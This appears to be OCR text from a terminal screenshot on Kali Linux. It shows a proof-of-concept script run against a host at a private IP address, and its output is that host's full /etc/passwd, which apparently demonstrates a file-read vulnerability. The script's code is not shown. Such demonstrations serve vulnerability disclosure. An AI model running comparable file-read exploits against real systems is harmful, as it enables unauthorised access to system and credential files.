 user00@kali: ~/Desktop
File Actions Edit View Help
user00@kali: ~ × user00@kali: ~ × user00@kali: ~/Desktop ×
user00@kali:~/Desktop$ ./PoC.sh targets.txt /etc/passwd
http://192.168.1.19
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
h1ddenuser:x:1000:1000:h1ddenuser:/home/h1ddenuser:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
user00@kali:~/Desktop$